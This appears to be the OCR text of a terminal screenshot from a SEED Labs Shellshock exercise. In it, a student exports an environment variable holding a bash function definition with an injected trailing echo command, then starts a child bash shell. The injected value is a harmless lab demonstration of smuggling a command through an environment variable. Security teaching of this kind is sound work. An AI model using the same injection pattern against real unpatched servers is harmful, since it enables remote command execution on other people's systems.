 Observer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
/bin/bash 168x41
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ env | grep foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ foo='() { echo "Hello Chandan";};echo "This is ShellShock Vulnerability"'
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ export foo
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ env | grep foo
foo=() { echo "Hello Chandan";};echo "This is ShellShock Vulnerability"
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$ bash
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/06/20]seed@Chandan_PES1201701593:.../cgi-bin$